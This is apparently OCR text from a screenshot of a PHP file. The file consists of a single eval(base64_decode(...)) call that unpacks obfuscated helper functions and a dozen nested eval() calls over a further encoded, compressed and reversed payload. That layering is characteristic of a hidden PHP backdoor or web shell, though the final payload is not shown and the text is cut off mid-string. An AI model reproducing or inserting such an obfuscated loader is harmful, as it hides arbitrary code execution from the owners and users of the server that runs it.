
<?php
eval
(base64_decode(
'ZnVuY3Rpb24gXzVQNXIoJF9P
bHZFajEpeyRfT2x2RWoxPXN1YnN0cigkX09sdkVqMSwo
aW50KShoZXgyYmluKCczMTMwMzUzOCcpKSk7JF9PbHZF
ajE9c3Vic3RyKCRfT2x2RWoxLChpbnQpKGhleDJiaW4o
JzMwJykpLChpbnQpKGhleDJiaW4oJzJkMzQzMTM5Jykp
KTtyZXR1cm4gJF9PbHZFajE7fSRfRVZZaDFlbD0nXzVQ
NXInOyRfV0RZek11aT0nYmFzZTY0X2RlY29kZSc7ZnVu
Y3Rpb24gX3JjZTVJeENsUFlCdE0oJF93QllvNil7Z2xv
YmFsICRfRVZZaDFlbDtnbG9iYWwgJF9XRFl6TXVpO3Jl
dHVybiBzdHJyZXYoZ3ppbmZsYXRlKCRfV0RZek11aShf
NVA1cigkX3dCWW82KSkpKTt9ZXZhbChldmFsKGV2YWwo
ZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZh
bChldmFsKGV2YWwoZXZhbChfcmNlNUl4Q2xQWUJ0TSgn
NlVCWFJLeGc2Y3JBcHdlS1B4UWRJUVNJbDFmUTYzeDdm
MDFPOThBcDBLQjNvMEhHQkIwNksxaEpUV2dCUG1RRFZY
SG10MzJKTXdFVlFGQTJiWktya1d3V0NlOFIzaXdEVzFY
MkRZcmNGWnRGMjI5NWphcWxlMExWS2JEeFBYakdBM1hO
RUJuQ2ZneFRvR3RHS3hYSFUzTml0ajVYUm56OHYyaG1V
SWdSbnp1TmhBSWJhbk5JcXExOVVMOEpYbTdEYWFwVGNy
ZzlyNW94RkhwUU5DcVhNVllGZklmTzl4WUl1c1dLbmFN
dEFHUUw1dUR1RUhlRW12dk9wbVNhTWxSMkNscWx6WFBa
TkxVcVp5c2x3VmJ0VEpLY29LRnJINkJpRlZ2cnh2TXp0
Y1BGdW1LOFRMNVlvcHhTc01iVDBKUklhUkZaWEpwOVpY
MjFTeGFrWThlajJjWHpIM3V2VDJNbHNWd1JVNWlyRkZH